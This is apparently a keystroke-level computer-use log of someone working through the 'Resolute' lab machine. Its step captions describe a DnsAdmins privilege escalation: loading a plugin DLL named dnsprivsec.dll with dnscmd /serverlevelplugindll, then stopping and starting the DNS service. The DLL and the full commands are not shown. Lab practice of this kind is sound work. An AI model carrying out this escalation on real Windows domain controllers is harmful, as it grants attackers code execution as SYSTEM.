
scroll(308, 285, down, 1)
scroll(308, 285, down, 1)
key(BackSpace)
text(dns)
key(Return)

- Run sc.exe query dns showing RUNNING, then strip the host name from a recalled command
key(Up)
key(Left)
key(Left)
key(Left)
key(Left)
key(BackSpace)
text(uery)
key(Return)

key(Up)
key(Up)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(Left)
key(Left)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)

- Switch to the ired.team DnsAdmins article and reread its dnscmd plugin DLL command
click(187, 9)

mouse_move(398, 379)

scroll(295, 327, up, 2)
scroll(277, 333, up, 5)

scroll(267, 317, up, 2)

scroll(268, 313, up, 3)

scroll(275, 361, down, 2)

- Recall the dnscmd plugin command and add the Resolute server, checking the local hosts file
key(alt+Tab)

text(\Resolute stop dns)
key(Up)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(Right)
key(Right)
key(Right)
key(Right)

key(alt+Tab)
key(alt+Tab)

click(231, 447)
text(tail /etc/hosts)
key(Return)

click(284, 326)

text(Resolute)
key(ctrl+Right)
key(ctrl+Right)
key(ctrl+Right)
key(ctrl+Right)
key(ctrl+Right)

- Fix the DLL name to dnsprivsec.dll and run dnscmd Resolute /config /serverlevelplugindll
click(273, 469)
text(ls)
key(Return)

double_click(64, 471)

click(719, 315)
key(Right)
key(Right)
key(Right)
key(Right)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
middle_click(719, 314)
key(Return)

- Run sc.exe \\Resolute stop dns, which reports STOP_PENDING
key(Up)
key(Up)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(\Resolute stop dns)
key(Up)

key(Down)
key(Return)
key(Up)
key(Up)
key(Up)
key(Left)
key(Left)
key(Left)
key(Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(start)

- Rerun sc.exe qc dns and sc.exe query dns to check the service stopped
key(Up)
key(Return)
